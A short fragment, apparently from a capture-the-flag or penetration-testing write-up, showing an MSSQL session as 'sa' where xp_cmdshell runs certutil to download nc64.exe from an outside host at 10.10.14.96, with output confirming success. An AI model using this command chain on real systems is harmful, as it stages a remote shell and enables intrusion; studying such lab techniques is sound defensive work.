 SQL (sa  dbo@master)> EXEC xp_cmdshell 'certutil -urlcache -split -f http://10.10.14.96:4000/nc64.exe C:\Users\
sql_svc\Desktop\nc64.exe'
output
---------------------------------------------------
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
NULL
SQL (sa  dbo@master)>